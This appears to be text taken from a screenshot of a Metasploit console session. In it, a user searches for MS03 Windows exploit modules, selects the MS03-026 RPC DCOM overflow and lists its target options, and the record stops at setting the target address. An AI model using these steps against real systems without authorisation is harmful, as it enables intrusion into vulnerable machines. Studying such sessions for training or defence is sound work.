 File Edit View Search Terminal Tabs Help
hpearse@goon:~/Desktop/msf3 root@goon:/home/hpearse/Desktop/msf3
[!] Database not connected or cache not built, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/browser/ms03_020_ie_objecttype 2003-06-04 normal MS03-020 Internet Explorer Object Type
exploit/windows/dcerpc/ms03_026_dcom 2003-07-16 great Microsoft RPC DCOM Interface Overflow
exploit/windows/isapi/ms03_022_nsiislog_post 2003-06-25 good Microsoft IIS ISAPI nsiislog.dll ISAPI POST Overf
low
msf > use exploit/windows/dcerpc/ms03_026
msf exploit(ms03_026_dcom) > show option
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 135 yes The target port
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
msf exploit(ms03_026_dcom) > set RHOST